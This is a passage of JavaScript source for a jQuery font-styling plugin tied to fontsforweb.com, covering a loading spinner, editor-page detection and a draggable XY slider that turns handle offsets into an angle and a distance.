                error: function (xhr, textStatus, errorThrown) {
                    alert("An error occurde. This might be a conflict with another plugin. Error message: " + textStatus);
                }
            });
        };
        /*
         * show loading spinner
         */
        self.showLoading = function () {
            if ($('.fontLoading').length) {
                //self.$apr.find('fieldset').hide();
                //self.$el.find('> div').hide();
                $('.fontLoading').show();
                $('.fontLoading').show();
            } else {
                $('body').append('<div class="fontLoading"></div>');
            }
        };
        /*
         * hide loading spinner
         */
        self.hideLoading = function () {
            $('.fontLoading').hide();
            $('.fontLoading').hide();
        };
        /*
         * detect if we're on post editing page or on any other page
         */
        self.detectMode = function () {
            var iframe = $('#content_ifr');
            if (iframe.length) {
                self.mode = 'postPage';
                self.postIframe = iframe.contents();
                //self.tinyMCE = $(self.postIframe).find('#tinymce');
            } else {
                self.mode = 'global';
            }
            // detect CSS text-shadow support in JavaScript
            if (document.createElement("detect").style.textShadow === "") {
                self.shadowSupport = true;
            } else {
                self.shadowSupport = false;
            }
        };
        // finally INIT
        self.init();
    };
    /*
     * set default options
     */
    $.fontPlugin.defaultOptions = {
        FFW_baseUrl: 'http://fontsforweb.com'
    };
    /*
     * make jquery plugin
     */
    $.fn.fontPlugin = function (options) {
        return this.each(function () {
            var fontPlugin = new $.fontPlugin(this, options);
        });
    };
    /*
     * HANDLE PLUGIN
     *
     * options
     * startX -vstarting position
     * startY -vstarting position
     * name - handle name
     * label - visible label
     *
     */
    var XYSlider = function (el, options) {
        var self = this;
        self.$el = $(el);
        self.$el.data('XYSlider', self);
        // immediate init funciton
        self.init = function () {
            // get handle element by name
            var handleHolder = self.$el.data(options.settingName),
                handle = (handleHolder && handleHolder[0]) ? handleHolder.find('.XYSlider') : false;
            // if doesn't exist create the handle
            if (!handleHolder || !handleHolder[0]) {
                handleHolder = $('<div class="XYSliderHolder"></div>');
                handle = $('<div class="XYSlider">' + options.label + '</div>');
                handleHolder.append(handle);
                self.$el.append(handleHolder);
            }
            self.$el.data(options.settingName, handleHolder);
            // save in object
            self.$handleHolder = handleHolder;
            self.$handle = handle;
            // make handle draggable
            handle.each(function () {
                // show handle
                $(this).parent().show();
                // make draggable
                $(this).draggable({
                    drag: function (event, ui) {
                        var top = ui.position.top,
                            left = ui.position.left,
                            // revert top: more is higher
                            y = -top,
                            x = options.invertX ? -left : left;
                        self.commitDrag(x, y, true);
                    }
                });
            });
        };
        /*
         * Change position of draggable
         *
         * x - x position
         * y - y position
         */
        self.setPosition = function (x, y) {
            var handle = self.$handle;
            
            if (x !== false) {
                self.x = x;
            } else if (self.x === undefined) {
                x = 0;
                self.x = 0;
            } else {
                x = self.x;
            }
            if (y !== false) {
                y = y;
                self.y = y;
            } else if (self.y === undefined) {
                y = 0;
                self.y = 0;
            } else {
                y = self.y;
            }
            if (x === false && y === false) {
                return;
            }
            // move x and y - revert top: more is higher
            handle.css({
                'top': -y + 'px',
                'left': (options.invertX ? -x : x) + 'px'
            });
            // commit drag
            self.commitDrag(x, y, true);
        };
        /*
         * Execute callbacks
         */
        self.commitDrag = function (x, y, stop) {
            var rad = Math.atan2(x, y),
                deg = rad * (180 / Math.PI),
                distance = 0;
            if (stop === undefined) {
                stop = false;
            }
            //get angle
            if (deg < 0) {
                deg = 360 + deg;
            }
            // round angle to full degrees
            deg = Math.round(deg);
            // calculate distance
            distance = Math.sqrt(x * x + y * y);
            // set current values
            self.setCurrentValues(x, y, deg, distance);
            // call actions
            options.actions.call(this, x, y, deg, distance);
        };
        self.setCurrentValues = function (x, y, deg, distance) {
            self.x = x;
            self.y = y;
            self.deg = deg;
            self.distance = distance;
            return self;
        };
        self.getCurrentValues = function () {
            return {
                'x': self.x,
                'y': self.y,
                'deg': self.deg,
                'distance': self.distance
            };
        };
        self.init();
    };
    // use prototype
    $.fn.XYSlider = function (options) {
        return this.each(function () {
            //new XYSlider(this, options);
            //var pluginName = 'XYSlider';
            new XYSlider(this, options);
        });
    };
}(jQuery));